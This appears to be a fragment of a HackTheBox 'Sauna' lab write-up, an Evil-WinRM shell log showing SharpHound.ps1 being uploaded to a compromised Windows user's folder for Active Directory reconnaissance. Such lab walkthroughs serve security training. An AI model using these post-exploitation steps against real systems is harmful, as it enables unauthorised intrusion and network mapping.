 *Evil-WinRM* PS C:\Users\fsmith\Documents> upload bh/SharpHound.ps1
Info: Uploading /home/kali/Desktop/HTB/sauna/bh/SharpHound.ps1 to C:\Users\fsmith\Documents\SharpHound.ps1
Data: 1744464 bytes of 1744464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\fsmith\Documents> ls
Directory: C:\Users\fsmith\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/20/2023   8:29 AM        1308348 SharpHound.ps1